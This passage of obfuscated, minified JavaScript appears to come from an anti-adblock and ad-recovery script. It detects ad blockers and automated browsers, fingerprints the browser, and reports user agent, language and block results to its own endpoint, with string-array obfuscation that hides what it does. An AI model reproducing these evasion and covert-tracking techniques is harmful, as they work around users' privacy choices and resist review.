)","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","bidder","this.href='https://paid.outbrain.com/network/redir","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<single-transition>#","consumeUntilLeftCurlyBracketOrSemicolon","content-box|padding-box|border-box|fill-box|stroke-box|view-box","findLastIndex","reportToSentry","Node_textContent","firefox_etp_enabled","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","iterator","wrapper","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","/ivt/detect","isTcStringResolved","idx","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )",'" is a required argument.',"auto|always|avoid|left|right|recto|verso","parseAtrulePrelude","auto|both|start|end|maximum|clear","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<complex-real-selector>#","Failed to load profile: ","<mf-name>","<single-animation-timeline>#","' not supported","none|all|<dashed-ident>#","https://cdn.doubleverify.com/dvbm.js","webkitTemporaryStorage","normalize"," is blocked","tagNameFilter","adblock_fingerprint","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","/view","removeItem","initial","open-quote|close-quote|no-open-quote|no-close-quote","infinite|<number>","getContext","document.getElementsByTagName","is_brave","w = window.parent;","EOF-token","applyRatio","scanSpaces","is_admiral_adwall_rendered","lazyload","getCategoryExclusions","wechat","<box>|border|text","<url>","invalid protect-id length: ","): ","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as-check-script-blocked","combinator","<number [1,∞]>",'<html><head><script src="',"parent","sourceRoot","uBO:","body > div > span > div","<'flex-direction'>||<'flex-wrap'>","output","comma-token","Enum","document.querySelector","toLog","elementFromPoint","__gpp","Type of node should be an Object","Timed out waiting for consent readiness","Identifier is expected","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","googletag cmd unshift failed : ","singleNodeValue","postMessage","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<angle>","x-frame-width","Negotiate async ads retry(","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","toString","frameStatus:failed","pubkey","as_adblock","Expect an apostrophe","Invalid protect url: ","Number sign is expected","none|[weight||style||small-caps||position]","Analytics.event(","[Bot] bot UA detected, ua=","N/A","job","replacingPlaceholders","_fa_","/prebid.js","shouldPageviewOnUrlChange","Keyword","setAttribute","center","none|strict|content|[[size||inline-size]||layout||style||paint]","<image>","<'min-width'>","https://07c225f3.online","tokenType","data-owner","JlhEX1FPaE1ybHRwUjFjNHpHClk=","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","none|text|all|-moz-none","flags","<'padding-left'>","auto|<string>","<counter-style-name>|symbols( )","Function name must be `url`","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Performance.network","contentAreaSelectors","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","cqh","img","v20250731","Comma","onorientationchange","lexer","SyntaxReferenceError","purpose1 consent timeout","getType",'{"apply-ratio":1,"',"[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","start|end|center|justify|distribute|stretch","calc(","hoyme.jp","walkContext","name","<'margin-left'>{1,2}","longestMatch","parseFloat","end","text/javascript","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","scrollY","isVisibleIframe","media","instance","domains","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","time_elapsed","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Node_insertBefore","[recoverTcfCMP] __tcfloaded_cache set. Value: ","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'margin-right'>","History","anymind","\n  ","light-dark( <color> , <color> )","_phantom","xhr_defer","true","%%%INV_CODE%%%","none|<position-area>","auto? [none|<length>]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","mezzomedia","}-token","Node","ariaLabel","IVT detection failed","perspective( [<length [0,∞]>|none] )","nth","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<font-weight-absolute>|bolder|lighter","gpt-geniee","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","fmget_targets","none|<single-transition-property>#","data-skip-protect-name","start prebid request bidsBackHandler for ","dppx","9999","<color> <color-stop-length>?","idFilter","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","exec","Number of function is expected","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","dispatchEvent","<'align-items'> <'justify-items'>?","acos( <calc-sum> )","replace|add|accumulate","unshift","<'margin-inline'>",", fetch: ","adv-space","Window","scaleY( [<number>|<percentage>] )","c3ZtbQ==","<generic>","[block|inline|x|y]#","<percentage>","Identifier is expected but function found","content-box|border-box","flat|preserve-3d","normal|strong|moderate|none|reduced","run","unsortedForEach","start|center|space-between|space-around",".workers.dev","encodeId","preload","numeric-only|allow-keywords","<noscript>","[Bot] bot detected, botKind=","<'top'>{1,4}","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","__fxdriver_evaluate","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","lastScrollY","<alpha-value>","shift","jizsl_","term","pos","inventoryId","getComputedStyle","setItem","Expected ","/widgets.html","rawMessage","type",".umogames.com","preconnect","HTMLSourceElement","<string>|<image>|<custom-ident>","getAtrule","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","/negotiate/v4/xhr?passcode=","3rd-party xhr abort","freestar","Unexpected end of input","PseudoClassSelector","Percentage","https://s.html-load.com",".pages.dev","productSub","<clip-source>|[<basic-shape>||<geometry-box>]|none","rotateZ( [<angle>|<zero>] )","width-equal-or-less-than","documentFocus","ignoreInvalidMapping","auto|<custom-ident>","document.querySelectorAll","turn","is_ads_blocked","<'margin-inline-end'>","abc","matchDeclaration","layer( <layer-name> )","CSSStyleSheet","/negotiate/v4/image?width=","writable","parentNode","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","frameElement","profile","enliple","url-path-not-equal","YmphM3prZnZxbHRndTVzdzY3OG4=","normal|italic|oblique <angle>{0,2}","relative","gpt_requested_time","margin: 0; padding: 0;","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Date.now","protectCss","mailto:","getLocation","Element_classList","then","/negotiate/script-set-value","cmVzZXJ2ZWQxT3V0cHV0","requestBids","findIndex","protectUrlContext"," negotiation is failed but suppressed since failOnlyIf is not met","data-cmp-ab","url( <string> <url-modifier>* )|<url-token>","as_inmobi_cmp_host","timeout","Negotiate async ads failed: ","__webdriver_evaluate","auth","Inventory.reinsert","set","Integrity check failed: ","( <media-condition> )|<media-feature>|<general-enclosed>","String or url() is expected","https://qa.html-load.com","/cdn/adx/open/integration.html","butt|round|square","adshield_apply","substr","targeting","Layer","http:",", scrollX: ","gpt-funke","auto|normal|active|inactive|disabled","eachMapping","domain switch: no src attribute","containerId","ms, heartbeat timeout to ","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","none|<offset-path>||<coord-box>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","skip","hasOwnProperty","<relative-real-selector>#","tel:","Terminate - non-adblock","opts","opacity:","ZndiaA==","[recoverTcfCMP] inserting ","auto|inter-character|inter-word|none","Not a Declaration node","<blend-mode>|plus-lighter","endsWith","shouldRemoveByUrl","Mismatch","INTERSTITIAL",".setTargetingForGPTAsync","event","auto|grayscale","mousemove","visible","getGPPData","auto|start|end|left|right|center|justify","Terminate - memory limit threshold","env( <custom-ident> , <declaration-value>? )","__sa_","length","[common-ligatures|no-common-ligatures]","label","<integer>&&<symbol>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","*[id]","ndtvprofit.com","ms, fetchElapsed: ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj"," is expected","canvas","<'border-width'>","<length>|<percentage>","parseValue","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","regexp-test","href","!important","toUpperCase","<line-style>{1,4}","__p_","marker-mid","document","padding|border","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","innerWidth","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )",".end","insertBefore","/gpt/setup","atan( <calc-sum> )","cmVzZXJ2ZWQx","resource","slice","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","Blocked interstial slot define:","Url or Function is expected","insertAdjacentElement","getProperty","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","content|fixed","trident","Terminate - empty profile","Rule","[<geometry-box>|no-clip]#","svmax","timesofindia.indiatimes.com","Identifier or parenthesis is expected","isLoaded","<single-animation-fill-mode>#","banner_ad","webkitSpeechGrammar","always|auto|avoid","ports","s.amazon-adsystem.com","none|vertical-to-horizontal","<'padding-left'>{1,2}","<'position-try-order'>? <'position-try-fallbacks'>","setTargetingForGPTAsync","reserved1","isNameCharCode","[<ident-token>|'*']? '|'","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","contain|none|auto","https://ads.pubmatic.com/AdServer/js/publisher-esp.js","detect","Document_querySelectorAll","text_ads","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","addAtrule_","purpose1 consent error","__fr","sdk","max-height","safari/firefox iframe timeout","mismatchOffset","now","dpcm","List<","MSG_ACK_VISIBLE"];return(a1C=function(){return t})()}function a1P(t,e){const n=a1C();return(a1P=function(t,e){return n[t-=295]})(t,e)}(function(t,e){const n=a1P,r=a1C();for(;;)try{if(904549===parseInt(n(2201))/1+-parseInt(n(749))/2*(parseInt(n(3650))/3)+-parseInt(n(2410))/4+-parseInt(n(371))/5+parseInt(n(1710))/6+-parseInt(n(3442))/7*(parseInt(n(3627))/8)+parseInt(n(1678))/9*(parseInt(n(2534))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KI=a1P;var C={8599:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});let o="",i=r(711);try{var s;o=null!==(s=document[r(3422)][r(2115)](r(1576)))&&void 0!==s?s:r(346);const t=document[r(3422)][r(2115)](r(3614))||document[r(3422)][r(2115)](r(3435));t&&(i=new URL(t,window[r(953)][r(3202)])[r(2232)])}catch(t){}const a={version:r(1033),sdkVersion:o,endpoint:i,env:r(1363),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1210)][r(565)],insertBefore:Node[r(1210)][r(3214)]};function s(t,e){const n=r;e[n(2592)]?i[n(3214)][n(3453)](e[n(3619)],t,e[n(2592)]):i[n(565)][n(3453)](e[n(3106)],t)}function a(t){const e=r;i[e(565)][e(3453)](document[e(1217)],t)}function c(t){const e=r,n=document[e(1468)](t[e(2599)]);for(const r of t[e(428)]())n[e(2941)](r,t[e(2115)](r));return n[e(2552)]=t[e(2552)],n}function l(){const t=r;try{if(null!=window[t(665)][t(1375)]&&t(1400)===window[t(665)][t(1375)][t(1400)][t(2976)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3493)])return!0;try{await o.A[t(2751)]()[t(2440)][t(3453)](window,location[t(3202)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{FA:()=>x,H4:()=>k,Ki:()=>U,jy:()=>A,yj:()=>P});var o=n(8486),i=n(7815),s=n(8599),a=n(704),c=n(7020),l=n(6),u=n(2751),d=n(1477),h=n(4286),m=n(3351),f=n(129);let p,g;const w=r(2357),b=r(1527);let v=0;function y(){const t=r;return![t(3232)][t(882)]((e=>location[t(2004)][t(3172)](e)))&&!window[t(724)]}function x(){const t=r;return i.A[t(2751)](b)||v[t(2924)]()}async function k(t){const e=r;return e(3001)===i.A[e(2751)](e(2927),!1)||!(!(window[e(953)][e(2624)]+window[e(953)][e(2184)])[e(468)](e(2554))&&e(3001)!==i.A[e(2751)](e(2554),!1))||(void 0!==p?p:y()&&(0,h.aX)()?(p=!0,_(t)[e(3123)]((t=>{const n=e;let[r,o]=t;p=r,v=o,i.A[n(3138)](b,v[n(2924)]()),(0,h.uD)(r)})),!0):([p,v]=await _(t),i.A[e(3138)](b,v[e(2924)]()),(0,h.uD)(p),p))}async function A(t){const e=r;return e(3001)===i.A[e(2751)](e(2927),!1)||(void 0!==g?g:y()&&![e(2048)][e(882)]((t=>location[e(2004)][e(3172)](t)))&&e(3001)===i.A[e(2751)](w)?(E(t)[e(3123)]((t=>{const n=e;g=t,i.A[n(3138)](w,t[n(2924)]())})),!0):(g=await E(t),i.A[e(3138)](w,g[e(2924)]()),g))}async function _(t){return await async function(){const t=a1P;let e=!1;try{const n=document[t(1468)](t(1414));n[t(2941)]("id",t(2052)),document[t(1217)][t(565)](n),n[t(2941)](t(693),t(1896));const r=["ad",t(680),t(2052),t(3038),t(3677),t(3236),t(1998),t(1072),t(1334),t(2092),t(1691),t(3329),t(1555),t(974),t(1444),t(3692),t(3253),t(1566),t(1365)];for(const i of r){n[t(2392)]=i,await(0,l.c)((t=>setTimeout(t,1)));const r=window[t(3069)](n);if(t(1588)===r[t(2681)]||t(3323)===r[t(2757)]){o.A[t(2185)](t(506)),e=!0;break}}document[t(1217)][t(423)](n)}catch(e){o.A[t(2185)](t(2508)[t(437)](e))}return e}()?[!0,1]:await async function(){const t=a1P,e=XMLHttpRequest[t(2924)]();return!(!e[t(468)](t(2902))||!e[t(468)](t(2829))||(o.A[t(2185)](t(2575)),0))}()?[!0,2]:await async function(t){const e=a1P,n=[];if(t)for(const r of t)e(3452)===r[e(3074)]&&n[e(1212)]({url:r[e(2267)]});const r=window[e(953)][e(2004)][e(3172)](e(3283));return r?n[e(1212)]({url:e(1801)}):(n[e(1212)]({url:e(365),mustIncludeStrings:[e(3677)],mustExcludeStrings:[e(2292)]}),c.A[e(2632)]()||n[e(1212)]({url:e(1163),mustIncludeStrings:[e(3426)],mustExcludeStrings:[e(2292)]})),(await Promise[e(3285)]([...n[e(2187)]((t=>S(t[e(2267)],t[e(2260)],t[e(2560)]))),r?z():M()]))[e(882)]((t=>t))}(t)?[!0,3]:[!1,0]}async function E(t){const e=r;return!await async function(t){const e=a1P,n=t[e(3424)]||[],r=await Promise[e(3285)](t[e(2267)][e(2187)]((async r=>{const i=e;try{return await(0,l.c)(((e,o)=>{const i=a1P;if(i(2769)===t[i(3074)]){const t=new XMLHttpRequest;t[i(628)](i(623),(()=>{const r=i;4===t[r(874)]&&(t[r(1426)]>=200&&t[r(1426)]<300||n[r(468)](t[r(1426)])?e():o())})),t[i(628)](i(2488),(()=>o())),t[i(1166)](i(2250),r),t[i(1778)]()}else if(i(2962)===t[i(3074)])if(c.A[i(1041)]())S(r)[i(3123)]((t=>t?o():e()))[i(1067)](o);else{const t=new Image;t[i(628)](i(1090),(()=>e())),t[i(628)](i(2488),(()=>o())),t[i(3435)]=r}else if(i(1165)===t[i(3074)]){const t=document[i(1468)](i(1165));t[i(628)](i(1090),(()=>e())),t[i(628)](i(2488),(()=>o())),t[i(3435)]=r,document[i(1217)][i(565)](t)}})),!0}catch(e){return(0,u.I1)()?(o.A[i(2185)](i(2352)[i(437)](t[i(2267)])),!0):(o.A[i(2185)](i(949)[i(437)](t[i(2267)],i(1735))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2962),url:[e(1650),e(3288)]})}async function S(t){const e=r;let n=arguments[e(3186)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3186)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await m.A[e(2751)]()[e(2440)][e(3453)](window,t);if(r[e(1873)])return!0;if(null===r[e(1737)]&&e(1185)===r[e(3074)])return!0;if(r[e(1426)]<200||r[e(1426)]>=300)return!0;const o=await r[e(2036)]();if(0===o[e(3186)])return!0;if(!n[e(1397)]((t=>o[e(468)](t))))return!0;if(i[e(882)]((t=>o[e(468)](t))))return!0}catch(n){return(0,u.I1)()?(o.A[e(2185)](e(403)[e(437)](t)),!1):(o.A[e(2185)](e(471)[e(437)](t,e(2871))),!0)}return!1}async function z(){const t=r,e=document[t(1468)](t(2029)),n=await(0,l.c)(((n,r)=>{const o=t;var i;e[o(693)][o(2796)](o(1364),"0"),e[o(693)][o(2796)](o(934),"0"),e[o(693)][o(2796)](o(2757),o(3323)),e[o(693)][o(2796)](o(2716),o(1588)),document[o(1217)][o(565)](e);const s=null===(i=a.A[o(2751)](window)[o(394)][o(2751)][o(3453)](e,window))||void 0===i?void 0:i[o(3448)];if(!s)return n(!1);s[o(3208)][o(1166)](),s[o(3208)][o(741)](o(3534)),s[o(3208)][o(698)]();const c=s[o(3208)][o(1468)](o(1165));c[o(2941)](o(3435),o(1801)),c[o(628)](o(1090),(()=>n(!1))),c[o(628)](o(2488),(()=>n(!0))),s[o(3208)][o(1217)][o(565)](c)}));return e[t(1060)](),n}async function M(){const t=r,e=document[t(1468)](t(2029)),n=await(0,l.c)(((n,r)=>{const o=t;var i;e[o(693)][o(2796)](o(1364),"0"),e[o(693)][o(2796)](o(934),"0"),e[o(693)][o(2796)](o(2757),o(3323)),e[o(693)][o(2796)](o(2716),o(1588)),document[o(1217)][o(565)](e);const s=null===(i=a.A[o(2751)](window)[o(394)][o(2751)][o(3453)](e,window))||void 0===i?void 0:i[o(3448)];if(!s)return n(!0);s[o(3208)][o(1166)](),s[o(3208)][o(741)](o(3534)),s[o(3208)][o(698)]();const c=s[o(3208)][o(1468)](o(1165));c[o(2941)](o(3435),o(365)),c[o(628)](o(1090),(()=>{const t=o;try{var e;const r=s[t(3677)];if(!r)return n(!0);if(!(null===(e=Object[t(1310)](r,t(310)))||void 0===e?void 0:e[t(3138)]))return n(!0);n(!1)}catch(t){return n(!0)}})),c[o(628)](o(2488),(()=>n(!0))),s[o(3208)][o(1217)][o(565)](c)}));return e[t(1060)](),n}function U(){const t=r,e=i.A[t(2751)](t(996),!1,t(2403));return!!e&&!!e[t(484)](",")[4]}async function P(t,e,n,o){const i=r;if(i(726)==typeof window)return;if(window!==window[i(654)])return;const c=[],l=[];[i(2287),i(2595),i(2567),i(1469),i(1560)][i(956)]((t=>{const e=i;l[e(1212)]((async()=>{const n=e;c[n(1212)](await(async t=>{const e=n,r=performance[e(3262)]();let o,i=!1;try{const n=new AbortController,r=setTimeout((()=>n[e(3281)]()),5e3);await a.A[e(2751)](window)[e(2440)][e(3453)](window,t,{method:e(2250),signal:n[e(2419)],mode:e(2330),credentials:e(867)}),clearTimeout(r)}catch(t){i=!0,t instanceof Error&&(o=e(1995)===t[e(2976)]?e(3133):t[e(2363)])}return{type:e(3452),url:t,blocked:i,time_elapsed:performance[e(3262)]()-r,error:o}})(t))}))})),[i(1801),i(365),i(1163),i(2868),i(1833),i(618),i(3250)][i(956)]((e=>{const n=i;l[n(1212)]((async()=>{const r=n;c[r(1212)](await(async e=>{const n=r,o=performance[n(3262)]();let i,s=!1;try{const r=(0,d.sG)(window,t,e),o=new Promise(((t,e)=>setTimeout((()=>e(new Error(n(3133)))),5e3)));s=await Promise[n(1933)]([r,o])}catch(t){s=!0,t instanceof Error&&(i=t[n(2363)])}return{type:n(1165),url:e,blocked:s,time_elapsed:performance[n(3262)]()-o,error:i}})(e))}))}));const u=[];for(;l[i(3186)]>0||u[i(3186)]>0;){for(;l[i(3186)]>0&&u[i(3186)]<3;){const t=l[i(3064)]()()[i(620)]((()=>{const e=i,n=u[e(2005)](t);n>-1&&u[e(1265)](n,1)}));u[i(1212)](t)}u[i(3186)]>0&&await Promise[i(1933)](u)}try{const r={event_timestamp:Date[i(3262)]()/1e3,host:t[i(1001)],user_agent:navigator[i(431)],language:navigator[i(2519)],event_sample_ratio:e,is_blocking_ads:n,is_blocking_acceptable_ads:o,verdicts:c[i(2187)]((t=>({url:t[i(2267)],type:t[i(3074)],blocked:t[i(1579)],time_elapsed:Math[i(1169)](t[i(2989)]),error:t[i(2488)]})))},a=(0,f.Wq)({protectUrlContext:t,url:""[i(437)](s.A[i(3477)],i(3655)),kind:f.MN[i(317)],baseUrl:s.A[i(3477)],endpoint:s.A[i(3477)]});await fetch(a,{method:i(2282),headers:{"Content-Type":i(2443)},body:JSON[i(520)]({table:i(2479),dataset:i(1954),data:r}),credentials:i(867)})}catch(t){}}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1P,n=e(581)[e(437)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3028)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3028)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1212)]({name:e(2688),value:t[e(3219)](1)});break;case"#":i[e(1212)]({name:"id",value:t[e(3219)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3028)](t);if(!n)return;var c,l;i[e(1212)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1P,n=await async function(t){const e=a1P;await(0,a.R)();const n=await async function(t){const e=a1P,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(840)]||"v8"===t[e(840)]?{version:t[e(840)],originalHostname:t[e(1001)],bidder:void 0,randomize:!0}:t,url:""[e(437)](r.A[e(3477)],e(1073)),endpoint:r.A[e(3477)]}),s=await fetch(n);if(200!==s[e(1426)])return[];const a=await s[e(2036)](),c=o.A[e(1161)](a);return JSON[e(2015)](c)}(t),c=[],u=document[e(1468)](e(499));u[e(693)][e(2796)](e(2681),e(1588));const d=[];for(const t of n){const n=t[e(1811)][e(2187)](l)[e(1106)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1508)])&&void 0!==h?h:e(499),o=document[e(1468)](n);for(const n of t[e(3591)])o[e(2941)](n[e(2976)],n[e(2270)]);o[e(693)][e(2796)](e(2681),e(676)),o[e(693)][e(2796)](e(2757),e(3180));const i=document[e(1468)](e(499));i[e(565)](o),u[e(565)](i),r[e(1212)]({element:o,selector:t,blocked:!1})}d[e(1212)]({id:t.id,probes:r})}document[e(1737)][e(565)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1588)===window[e(3069)](t[e(2391)])[e(2681)]&&(t[e(1579)]=!0);n[e(1106)]((t=>t[e(1579)]))[e(3186)]/n[e(3186)]>=.6&&c[e(1212)](t)}return u[e(1060)](),c}(t);(0,c.Fj)(t,e(2873),new Map([[e(1459),n[e(577)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>z,KD:()=>F,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>P,gX:()=>R,m4:()=>U,mQ:()=>T,mm:()=>x,n5:()=>N,wZ:()=>_,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1P;if(k)return k;try{k=document[t(3422)][t(2115)](t(2926))||t(1588)}catch(t){}return k}const _=t=>{const e=a1P;window[e(628)](e(2363),(n=>{const r=e;n[r(2054)]&&r(3695)===n[r(2054)][r(1271)]&&W(t,n[r(2054)][r(3177)],n[r(2054)][r(2497)])}))};let E="",S=!1;async function z(t,e,n,r){const i=a1P;var s;if(v&&e&&(0,m.L6)(t),O(t,i(2102),new Map([[i(737),c.A[i(798)]],[i(3681),i(e?3001:2743)],[i(2732),i(n?3001:2743)],[i(3712),null!==(s=h.A[i(2751)](i(3712)))&&void 0!==s?s:""],[i(1747),window[i(724)]?i(3001):i(2743)],[i(2887),e?String((0,o.Ki)()):i(2934)]])),await F(t),r&&!S){S=!0;const o=window[i(953)][i(1975)][i(3172)](i(2259))||window[i(953)][i(1975)][i(3172)](i(594));let s=M(o);window[i(3634)]((()=>{const i=M(o);s!==i&&(s=i,z(t,e,n,r))}),100)}}function M(t){const e=a1P,n=window[e(953)][e(3202)][e(484)]("#")[0];return t?n[e(484)]("?")[0]:n}async function U(t,e){const n=a1P,r=new Map;r[n(3138)](n(2402),e[n(2452)][n(2924)]()),void 0!==e[n(784)]&&r[n(3138)](n(2780),e[n(784)][n(2924)]()),void 0!==e[n(2223)]&&r[n(3138)](n(736),e[n(2223)][n(2924)]()),void 0!==e[n(2854)]&&r[n(3138)](n(2378),e[n(2854)][n(2924)]()),r[n(3138)](n(3525),e[n(3470)][n(2924)]()),r[n(3138)](n(1648),e[n(3363)][n(2924)]()),O(t,n(1233),r)}function P(t,e){const n=a1P,r=new Map;var o;r[n(3138)](n(2690),n(2963)),r[n(3138)](n(1937),e[n(3109)][n(1324)][n(2924)]()),r[n(3138)](n(2506),e[n(3109)][n(2506)]),e[n(3109)][n(608)]&&(r[n(3138)](n(1945),e[n(3109)][n(608)][n(3403)][n(2924)]()),r[n(3138)](n(2110),null!==(o=e[n(3109)][n(608)][n(2041)])&&void 0!==o?o:"eu")),void 0!==e[n(784)]&&r[n(3138)](n(2780),e[n(784)][n(2924)]()),r[n(3138)](n(736),e[n(2223)][n(2924)]()),O(t,n(3287),r)}async function T(t,e){const n=a1P;O(t,n(3271),new Map([[n(737),c.A[n(798)]],...e]))}const C=t=>{const e=a1P;O(t,e(1180),new Map([[e(737),c.A[e(798)]]]))},N=function(t,e){const n=a1P;return O(t,n(1247),(arguments[n(3186)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3138)](n(555),e))},I=function(t,e,n,o,a,u,d,h){const m=a1P;let f=arguments[m(3186)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(3186)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(3138)](o(1676),a[o(2924)]()),H(n),l.A[o(2185)](o(2932)[o(437)](e,")"),(0,p.P)(n));const u=c.A[o(3477)]+o(598)[o(437)](location[o(2004)]),d=i.A[o(2168)](JSON[o(520)]([{name:e,params:(0,p.P)(n)}]));await 